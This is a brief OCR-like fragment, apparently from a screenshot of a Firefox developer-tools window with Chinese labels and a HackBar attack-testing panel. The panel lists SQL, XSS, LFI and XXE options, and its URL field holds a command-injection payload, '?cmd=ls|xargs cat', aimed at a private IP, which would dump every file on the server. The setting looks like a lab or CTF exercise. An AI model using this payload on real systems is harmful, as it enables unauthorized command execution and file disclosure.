 moz-extension://3696122e-210b-4ac0-a950-c0e3d1072403/theme/hackbar-panel.html#
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://172.16.1.155/1.php?cmd=ls|xargs cat
Split URL